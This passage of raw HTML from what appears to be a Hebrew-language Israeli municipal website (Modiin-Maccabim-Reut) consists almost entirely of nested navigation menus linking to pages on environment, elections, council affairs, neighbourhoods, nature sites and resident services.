href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
    </header>
    <div class="header-mobile">
        <div class="menu-mobile-t-section">
            <button class="hamburger hamburger--spin" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>
            <div class="search" aria-label="תיבת חיפוש">
                <button class="search-toggle" type="button">
                    <img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש" aria-label="חיפוש" />
                </button>
            </div>
            <div class="logo">
                <a href="/modiinwebsite/MainPage.aspx">
                    <img src="/modiinwebsite/img/logo2.png" alt="קישור לדף הבית" /></a>
            </div>
            <div class="moked">
                <div class="section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                        <span>מוקד 106</span>
                    </a>
                </div>
                <div class="mobile-section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
                    </a>
                </div>
            </div>
        </div>
        <div class="menu-mobile-b-section">
            <div id="ctl00_topmenumobile" class="bottom-header"><div class="logo"><a href="/ModiinWebSite/MainPage.aspx"><img src="/modiinwebsite/img/logo.png" alt="קישור לדף הבית" title="קישור לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="Main Navigation"><ul><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">דף הבית של העירייה</a></li><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=493_475" aria-haspopup="true" aria-expanded="false">דף הבית של אגפי העירייה</a></li><li><a href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1539_10998" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2024</a></li><li><a href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1270_3720" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות קודמות</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=694_926" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2013</a></li><li><a href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1239_3366" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2018</a></li><li><a href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=588_604" aria-haspopup="true" aria-expanded="false">דף הבית של דרושים</a></li><li><a href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=898_1409" aria-haspopup="true" aria-expanded="false">דף הבית של הקצאות קרקע ומבנים</a></li><li><a href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=361_256" aria-haspopup="true" aria-expanded="false">דף הבית של ועדות העירייה</a></li><li><a href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=517_499" aria-haspopup="true" aria-expanded="false">דף הבית של חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=164_336" aria-haspopup="true" aria-expanded="false">דף הבית של מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=487_468" aria-haspopup="true" aria-expanded="false">דף הבית של מכרזים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=496_478" aria-haspopup="true" aria-expanded="false">דף הבית של משאבי אנוש</a></li><li><a href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1265_3690" aria-haspopup="true" aria-expanded="false">דף הבית של רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1201_3041" aria-haspopup="true" aria-expanded="false">דף הבית של מאגרי מידע</a></li><li><a href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=807_1172" aria-haspopup="true" aria-expanded="false">דף הבית של תקציב העירייה ודוחות כספיים</a></li><li><a href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=401_314" aria-haspopup="true" aria-expanded="false">דף הבית של מבקר העירייה</a></li><li><a href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=728_1022" aria-haspopup="true" aria-expanded="false">דף הבית של חוק חופש המידע</a></li><li><a href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=774_1113" aria-haspopup="true" aria-expanded="false">דף הבית של תמיכות</a></li><li><a href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">דף הבית של העיר שלי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729" aria-haspopup="true" aria-expanded="false">דף הבית של להכיר את העיר</a></li><li><a href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=725_1009" aria-haspopup="true" aria-expanded="false">דף הבית של מורשת והיסטוריה</a></li><li><a href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1263_3684" aria-haspopup="true" aria-expanded="false">דף הבית של אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1357_5283" aria-haspopup="true" aria-expanded="false">דף הבית של אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=304_199" aria-haspopup="true" aria-expanded="false">דף הבית של טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=13_367" aria-haspopup="true" aria-expanded="false">דף הבית של מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1264_3685" aria-haspopup="true" aria-expanded="false">דף הבית של סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1223_3220" aria-haspopup="true" aria-expanded="false">דף הבית של תחרות צילומי ילד-טבע-עיר</a></li><li><a href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticleNews.aspx?PageID=400_307" aria-haspopup="true" aria-expanded="false">דף הבית של קונים קרוב לבית</a></li><li><a href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=845_1279" aria-haspopup="true" aria-expanded="false">דף הבית של שכונות העיר</a></li><li><a href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">דף הבית של שרות לתושב</a></li><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=5_296" aria-haspopup="true" aria-expanded="false">דף הבית של גביה</a></li><li><a href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=328_223" aria-haspopup="true" aria-expanded="false">דף הבית של הנחות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1383_5684" aria-haspopup="true" aria-expanded="false">דף הבית של הסדרי הנגשה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a 